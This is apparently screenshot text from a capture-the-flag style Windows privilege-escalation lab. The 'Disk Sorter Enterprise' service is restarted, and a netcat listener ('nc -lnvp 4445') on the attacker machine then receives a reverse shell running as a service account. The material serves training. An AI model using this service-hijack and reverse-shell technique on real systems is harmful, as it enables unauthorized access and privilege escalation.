 Quick Connect
Quick Connect
Command Prompt
C:\Users\thm-unpriv\Desktop>sc stop "Disk Sorter Enterprise"
SERVICE_NAME: Disk Sorter Enterprise
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\thm-unpriv\Desktop>sc start "Disk Sorter Enterprise"
SERVICE_NAME: Disk Sorter Enterprise
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1076
C:\
root@ip-10-10-58-45: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-58-45: ~ root@ip-10-10-58-45: ~
root@ip-10-10-58-45:~# nc -lnvp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.40.161 49904 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr2